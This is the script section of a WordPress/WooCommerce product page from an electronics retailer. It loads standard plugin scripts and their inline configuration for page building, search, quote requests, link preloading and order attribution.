<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.27" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https://www.electro-pjp.com/wp-admin/admin-ajax.php","current_url":"https%3A%2F%2Fwww.electro-pjp.com%2Fen%2Fproduct%2520category%2Ftest-et-mesure-en%2Faccessoires-didactique-en%2Fporte-composants-en%2F","plugin_url":"https://www.electro-pjp.com/wp-content/plugins/anywhere-elementor-pro","queried_page":{"term_id":2259,"page_type":"taxonomy"},"access_level":"2","aep_nonce":"2ed3f6835c"};
//# sourceURL=aep-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/anywhere-elementor-pro/build/index.min.js?ver=2.27" id="aep-build-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.6.2" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce-print-products/public/js/woocommerce-print-products-public.js?ver=1.8.6" id="woocommerce-print-products-public-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.electro-pjp.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/en/checkout/??(.*)|/en/cart/?|/en/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.electro-pjp.com/en/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js?ver=sLdPNG" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/www.electro-pjp.com\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/www.electro-pjp.com\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/www.electro-pjp.com\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/www.electro-pjp.com\/wp-content\/uploads\/asp_upload\/style.basic-ve-is-po-no-da-co-au-ga-as-se-is.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "sLdPNG"; window.ASP.version = 5032; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-horizontal","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-horizontal.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
//# sourceURL=wd-asp-ajaxsearchpro-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-horizontal.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-horizontal-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js?ver=sLdPNG" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/en/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EYour list is empty, add products to the list to send a request\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://www.electro-pjp.com\"\u003ERetourner au site\u003C/a\u003E\u003C/p\u003E","block_loader":"https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://www.electro-pjp.com/en/liste-de-souhaits/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"1","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"1","buttonOnCheckoutStyle":"link","buttonOnCheckoutLabel":"Add to selections"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.26.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ywraq-default-form-js-js-extra">
/* <![CDATA[ */
var ywraq_form = {"ajaxurl":"/en/?wc-ajax=%%endpoint%%","validation_enabled":"","err_msg":"This is a required field.","err_msg_mail":"The mail you have entered seems to be wrong.","err_msg_upload_filesize":"The file is greater than ","err_msg_allowed_extension":"This file type is unsupported. Valid extensions: ","time_format":"","block_loader":"https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","use_recaptcha":"","recaptcha_version":"v2","datepicker_mindate":""};
//# sourceURL=ywraq-default-form-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/ywraq-default-form.min.js?ver=4.26.1" id="ywraq-default-form-js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.electro-pjp.com/wp-admin/admin-ajax.php","nonce":"a08890751a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.electro-pjp.com/en/Product/o4mm-four-pole-component-holder-38mm-distance-soldering-terminal/","cart_redirectition":"no","cart_page_url":"https://www.electro-pjp.com/en/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8727a437cf","eael_register_nonce":"3744d8f6f7","eael_lostpassword_nonce":"b0d6c5c8ca","eael_resetpassword_nonce":"5ab1fe6768"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.18" id="eael-general-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://www.electro-pjp.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.electro-pjp.com/wp-admin/admin-ajax.php","nonce":"d9ec716259","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
